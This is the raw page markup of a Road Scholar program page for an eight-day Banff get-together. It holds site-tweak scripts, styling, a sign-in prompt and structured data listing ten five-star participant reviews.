                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"cd1b5eb6c6ad4bb7bbf8b8946c6dad5a","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-5710933" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/22397/Great-American-Get-Together-in-Banff"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/22397/Great-American-Get-Together-in-Banff",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//22397",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                        "aggregateRating": {
                                                                            "@type": "AggregateRating",
                                                                            "ratingValue": "5",
                                                                            "reviewCount": "11"
                                                                        },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "Join fellow Road Scholars in the heart of the Canadian Rockies to learn about the geology, ecology and culture of Banff National Park, Lake Louise, Emerald Lake and more.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/22397-banff-national-park-overlook-lghoz.jpg/Zz0yYWY4NjUxNmZlYzgxMWVkYjZhODQ2ZjQ2NmE1NDdjYQ==",
                            "isFamilyFriendly": false,
                            "name": "Great American Get-Together in Banff",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "4649",
                                "offerCount": "1",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kHO6QAM",

                                                                                "review": [

                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Eileen",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Portland, OR"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "75dbff7b1c1c7c977792a5b0c4ba92a9"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2025-00-13",
                                                                                                                                            "identifier": "81181233",
                                                                                                                                            "reviewBody": "Since we have begun traveling, we were curious and found good reviews about Road Scholar. We decided to sign on for two back to back trips to Glacier/Waterton \u0026 Banff.  Were were not disappointed - learned and saw more than on any independent road trip.  So happy we made the decision to join - trip was full of information, good leaders and met many new friends. Look forward to more Road Scholar experiences.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Nancy",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Pleasanton, CA"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": ""
                                                                                                                                            },
                                                                                                                                            "datePublished": "2025-00-10",
                                                                                                                                            "identifier": "80985463",
                                                                                                                                            "reviewBody": "AWESOME. If you are thinking of taking this tour DO IT- You won\u0027t be disappointed",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Kevin",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "State College, PA"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "3be57ab92be18458a7765c9beba9e910"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2025-00-06",
                                                                                                                                            "identifier": "80728811",
                                                                                                                                            "reviewBody": "This was our first Road Scholar trip, it will not be our last.  In fact, once we arrived back home, we immediately started looking into other destinations in which we\u0027re interested.  The ease of maneuvering through the day is made ridiculously simple - from travel to dining to lectures, the organization is superb.  Can\u0027t wait for the next trip!",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Carol",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Elverson, PA"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "2845215018c0b97c470058dba79c4124"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2025-00-06",
                                                                                                                                            "identifier": "80695913",
                                                                                                                                            "reviewBody": "This program is an excellent introduction to traveling with Road Scholars. It included a little bit of everything - hiking, nature, the arts, culture, geography, and small town charm. Highly Recommended.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Jeanne",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Tucson, AZ"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "0ce1d5aae7a47738c25793fea60653dd"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2024-00-29",
                                                                                                                                            "identifier": "60880995",
                                                                                                                                            "reviewBody": "Really enjoyed program and hope to do others.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Norman",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Hilton Head Island, SC"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "3dc4af3640174cb564ff77eaee5a930d"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2024-00-22",
                                                                                                                                            "identifier": "60512111",
                                                                                                                                            "reviewBody": "This was a wonderful way to experience one of the most beautiful spots on earth.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Melody",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Houston, TX"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "0d85e5715cdb0071c08d47042f780b34"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2024-00-13",
                                                                                                                                            "identifier": "60068775",
                                                                                                                                            "reviewBody": "This Banff Road Scholar trip was our first, and it was wonderful! The guide was great, everyone was friendly, and the scenery was amazing! Five stars!",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Marion",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Manitou Springs, CO"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "b9c340d2e8de99de6594655b5e617764"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2023-00-23",
                                                                                                                                            "identifier": "43810186",
                                                                                                                                            "reviewBody": "Beautiful scenery, with knowledgeable leader and interesting participants",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Marjorie",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Wynnewood, PA"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "d7d8feea47d50d7abfe14ed61f23cf35"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2019-00-28",
                                                                                                                                            "identifier": "19222210",
                                                                                                                                            "reviewBody": "Three words:  gorgeous, gorgeous, gorgeous.  The natural beauty of the Candian Rockies is the true star of this program.  The scenic backdrop was very well supplemented by our group leader, Greg, whose respect and enthusiasm for the environment were evident throughout.  I was a little hesitant to go on a trip with so many participants, but we were able to bond with our own group, and the logistics worked out just fine.  If Banff is on your bucket list, go!!!",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Dan",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Queensbury, NY"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "c627713a9f24bb9b74533bab3fde399a"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2019-00-02",
                                                                                                                                            "identifier": "18273657",
                                                                                                                                            "reviewBody": "Excellent program! All you\u0027d want to see and learn about the Canadian rockies. Great logistics and outstanding group leaders. Nice pace for those looking for a more leisurly experience. Accommodations at the Banff Center are very good with extensive food selections, wonderful views from dining room as well as access to many on campus events.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                                                                                                        ],
                
                                                                                "sku": "22397",
                                                                                "url": "/find-an-adventure/22397/Great-American-Get-Together-in-Banff"
                                        }
                    }
                </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Alberta</span></div>
                <h1 class="pps-title" data-epi-type="title">Great American Get-Together in Banff</h1>
                <div class="pps-program">Program No. 22397RJ</div>
                <div class="pps-description" data-epi-type="content">Join fellow Road Scholars in the heart of the Canadian Rockies to learn about the geology, ecology and culture of Banff National Park, Lake Louise, Emerald Lake and more.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/22397/Great-American-Get-Together-in-Banff/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/22397-banff-national-park-overlook-lghoz.jpg/Zz0yYWY4NjUxNmZlYzgxMWVkYjZhODQ2ZjQ2NmE1NDdjYQ==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/22397-great-american-get-together-banff-2c.jpg/Zz0yZThmNmIxNmZlYzgxMWVkYjg3ZTkyNjQ1ZWJmOTE1Yw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/22397-alberta-canada-banff-national-park-green-mountain-and-lake-c.jpg/Zz0yOTc4OTg4MmZlYzgxMWVkYjNmNDcyMDU5YmYxMDJjYg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/22397-canada-alberta-banff-national-park-couple-c.jpg/Zz0yYzZmZmI1Y2ZlYzgxMWVkOGNlMDM2ZGFiNzJkY2I5Nw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/22397-canada-alberta-banff-national-park-lghoz.jpg/Zz0yZDZkZmZjY2ZlYzgxMWVkYWFiZTQ2M2Q1ZDg4MWJmZg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/22397-1c.jpg/Zz0yOGNkZGYwYWZlYzgxMWVkYjUzMTFhMzU5MDU5MTdmNg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/22397-great-american-get-together-banff-1c.jpg/Zz0yZTFlYmYxMGZlYzgxMWVkODc5ZGFhZjkxYzQ1NzNiNQ==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/22397-banff-centre-alberta1-c.jpg/Zz0yOWVlOTFjY2ZlYzgxMWVkYTg2NzhlZWRiZDRlYjIzZQ==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/22397-banff-centre-alberta2-c.jpg/Zz0yYTZjOGY1YWZlYzgxMWVkYmM3YjFhMzU5MDU5MTdmNg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/22397-canada-alberta-banff-national-park-friends-c.jpg/Zz0yY2VhMzk1OGZlYzgxMWVkYmY3ZTllMGNhM2I5MzBlMQ==" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 10"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/National-Parks">National Parks</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Get-Togethers">Get-Togethers</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Regional-Discoveries">Regional Discoveries</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/22397/Great-American-Get-Together-in-Banff/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">8 days</div></a></div></div>
